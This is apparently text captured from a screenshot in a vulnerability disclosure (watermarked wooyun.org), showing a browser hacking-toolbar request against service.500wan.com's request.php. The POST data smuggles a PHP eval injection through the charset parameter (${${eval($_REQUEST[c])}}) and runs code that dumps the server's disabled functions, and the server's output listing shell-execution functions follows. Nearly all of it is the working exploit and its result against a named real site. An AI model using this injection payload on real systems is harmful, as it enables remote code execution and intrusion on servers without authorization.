 service.500wan.com/interface/client/request.php
INT SQL XSS Encryption Encoding Other
Load URL http://service.500wan.com/interface/client/request.php
Split URL
Execute
Enable Post data Enable Referrer
Post data c_id=10038&c_type=1&username=admin&charset=${${eval%28$_REQUEST[c]%29}}&c=var_dump(explode(',', ini_get('disable_functions')));die();
Referrer http://tenpay.500wan.com
array
0 => string 'phpinfo' (length=7)
1 => string 'dl' (length=2)
2 => string 'exec' (length=4)
3 => string 'shell_exec' (length=10)
4 => string 'system' (length=6)
5 => string 'passthru' (length=8)
6 => string 'ini_alter' (length=9)
7 => string 'readlink' (length=8)
8 => string 'symlink' (length=7)
9 => string 'link' (length=4)
10 => string 'leak' (length=4)
11 => string 'proc_open' (length=9)
12 => string 'popepassthru' (length=12)
13 => string 'chroot' (length=6)
14 => string 'chgrp' (length=5)
15 => string 'chown' (length=5)
16 => string 'escapeshellcmd' (length=14)
17 => string 'escapeshellarg' (length=14)
18 => string 'shell_exec' (length=10)
19 => string 'proc_get_status' (length=15)
20 => string 'popen' (length=5)
21 => string 'get_cfg_var' (length=11)
www.wooyun.org